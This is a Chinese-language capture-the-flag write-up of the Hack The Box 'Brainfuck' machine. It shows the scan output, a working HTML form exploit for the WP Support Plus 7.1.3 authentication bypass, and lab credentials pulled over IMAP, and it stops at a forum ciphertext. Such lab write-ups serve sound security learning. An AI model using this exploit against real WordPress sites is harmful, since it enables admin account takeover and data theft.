Hack The Box - Brainfuck Machine Write-up

前言
不要看這台 Machine 是 Insane 就被嚇到,其實根本沒這麼誇張。思路、步驟繁多是真的,但打完回來整理攻擊鏈會發現每一步都不會到太難。筆記內容一樣會帶你探索我的完整思路!
目標枚舉 Enumeration
首先使用 nmap 進行掃描
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV 10.129.228.97
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-03 10:48 EDT
Nmap scan report for 10.129.228.97
Host is up (0.075s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.10.0 (Ubuntu)
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 237.98 seconds
從憑證可以看到幾個網域,通通丟到我們的 /etc/hosts 裡面。
10.129.228.97 brainfuck.htb www.brainfuck.htb sup3rs3cr3t.brainfuck.htb
打開瀏覽器訪問 https://brainfuck.htb 可以看到是個 WordPress 網站,注意到有個網域電子郵件 orestis@brainfuck.htb

還不知道要幹嘛用的,反正先記起來
再到 https://sup3rs3cr3t.brainfuck.htb/ 看起來像論壇站點,經過一些測試什麼也沒找到
先不理它。
回到 brainfuck.htb,眾所皆知過時的 WordPress 版本或插件存在很多的漏洞。先用 WPScan 掃描一下網站。
┌──(samchen㉿kali)-[~/Desktop]
└─$ wpscan --url https://brainfuck.htb --disable-tls-checks --random-user-agent
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://brainfuck.htb/ [10.129.228.97]
[+] Started: Fri Oct 3 12:40:11 2025
Interesting Finding(s):
...
[+] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
| Found By: Rss Generator (Passive Detection)
| - https://brainfuck.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
| - https://brainfuck.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
...
[i] Plugin(s) Identified:
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
...
可以看到版本是 4.7.3,還有插件 wp-support-plus-responsive-ticket-system 版本是 7.1.3。
經過一些時間的搜索和 google,最後在 Exploit-DB 找到一個此版本插件中已知的權限提升的漏洞。

WP Support Plus Responsive Ticket System 7.1.3 權限提升漏洞的成因
比較好理解的說法就是插件把「社群快速登入」做成一個未登入也能呼叫的 AJAX 動作,但驗證跟權限檢查不完整,前端只要帶 username/email,就幫你直接登入帳號。 詳細資訊可以參考:https://security.szurek.pl/en/wp-support-plus-responsive-ticket-system-713-privilege-escalation/。
從 brainfuck.htb/wp-login.php/ 登入失敗訊息可以看出 admin 用戶存在


所以 username 我們嘗試用 admin,複製 PoC 製做成 hack.html。
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
POST 之後拿到 admin 權限!

更多探索和 SMTP 利用
在 SMTP 插件裡面發現非常有用的資訊,username 是 orestis;password 則是 kHGuERB29DNiNE。

來連線登入看看信件有什麼東西
┌──(samchen㉿kali)-[~/Desktop]
└─$ telnet brainfuck.htb 143
Trying 10.129.228.97...
Connected to brainfuck.htb.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=PLAIN] Dovecot ready.
a1 LOGIN orestis kHGuERB29DNiNE
...
a5 FETCH 2 BODY.PEEK[]
* 2 FETCH (BODY[] {514}
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
)
a5 OK Fetch completed (0.003 + 0.000 secs).
a6 FETCH 1 BODY.PEEK[]
...
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
...
a6 OK Fetch completed (0.001 + 0.000 secs).
Forum Access Details 這封裡面有 帳號:orestis 和 密碼:kIEnnfEKJ#9UmdO,應該是一開始論壇站點的帳密。
拿回 sup3rs3cr3t.brainfuck.htb 嘗試,成功以 orestis 身分登入!

觀察對話和解密密文

在 “SSH Access” 的 thread 裡面看到 orestis 在跟管理員要求密鑰,而且再開了一個加密版的 thread “Key” 裡面都是一些我看不懂的胡言亂語(密文)。還看到很像網址的東西 ”mnvze://zsrivszwm.rfz/8cr5ai10r915218697i1w658enqc0cs8/ozrxnkc/ub_sja”。
